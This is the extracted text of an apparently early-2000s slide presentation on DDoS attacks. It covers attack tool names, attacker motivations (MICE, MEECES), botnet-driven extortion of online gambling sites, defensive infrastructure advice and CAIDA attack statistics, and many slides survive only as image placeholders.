

First came out in January 1999!


# **Attack tools**

- Others not covered:
	- Blitznet
	- Trank
	- Carko

http://www.securityfocus.com/archive/75/177265

- Freak88
- Spank
- Stick

– <u>http://xforce.iss.net/alerts/advise74.php</u>



# **Summary of tools (1)**









- **MICE** an acronym for
	- Money
	- Ideology
	- Compromise
	- Ego
- INTEL/TLA agencies
	- Methods used by (counter)intelligence agencies and security services to
		- $-$  Identify why someone became an informer/started to spy his own country
		- Get him to do it



#### **MEECES** – an acronym for

- Money
- Ego
- Entertainment
- Cause
- Entrance into social groups
- Status
- Max Kilger (Honeynet Project)
	- Applies to the underground/"hacker"/blackhat community



#### **What have we seen up to now**

- Cause/Hacktivism:
	- Web site defacement
	- DDoS (SCO, WU/MSFT, etc)
- Ego/Status:
	- "I have more (network) power than you"
	- "I'm not going to loose that item in <online game>"
- Entertainment
	- "Hey look, I just DoSed <favorite IRC user/website>"
- Entrance into a social group
	- "Wanna trade this botnet ?"



#### **What have we seen up to now**

- Money:
	- BGP speaking routers
	- SPAM, botnets, open proxies, etc.
	- C/C numbers incl. personal information, eBay accounts, etc.

#### **Where are we today ? Real money**

- "Pay or get DDoSed"
- Organized crime using "real world" proven ways of making money on the Internet
- Targets: online business, mainly gaming/gambling/betting sites nowadays



#### **Where are we today**

- "Loosing" a botnet isn't a tragedy
- Mass-acquisition tools are mandatory
- Protect your property (host and communication channel)
	- Control channel over IRC/P2P/not so common protocols/IPv6 (anonymous)
	- Secure the host to avoid multiple zombies/agents
- Not for fun on free time anymore (people with network and DoS filtering technology/techniques skills)
- The skills, knowledge, organization and hierarchy are not different/worth in the "blackhat" world… anything but not the chaotic world we all expect



#### **Where are we today**

- A few hundred/thousand dollars/euros is a yearly salary in poor countries
- AP and SA are the main sources, not (just) .ro anymore
- Usually good education, leaving a country with a high number of unemployed people
- Most of the communications are in-band (Internet), out-of-band is limited to "hacker" meetings or local phone calls
- Do you have the resources to analyze TBs a day of IRC logs coming from compromised hosts/honeypots (in x different languages) ?



#### **Online (only) business**

- Strong need to (re)evaluate the threat model
- Adapt their infrastructure to cope with such attacks
	- Hosting DNS+web server+payment system behind a single 512 Kb/s DSL line is asking for trouble
	- You need spare capacity (network, system and application)
	- A distributed architecture
	- A plan B/process to react
- Changing the IP address, DNS entry, removing dynamic content, etc. are known tricks, this is an arms race and proactive team work!







### **Statistics CAIDA/UCSD**

- 4,000 attacks per week
- 40 200 concurrent attacks / hour
- Most last 10 min's 2 hours (avg 1/2 hour)
- Romania (15%) and Brazil (7%)



#### **Backscatter CAIDA/UCSD**



# **Attacks B/W (June 2001)**



**Highest: 27000 pps Highest: 32 Mbps**

**Approximate values only. Low accuracy due to sampling.**



#### **Attacks Duration (6/2001)**





#### **Attack data**





#### **Attack data**

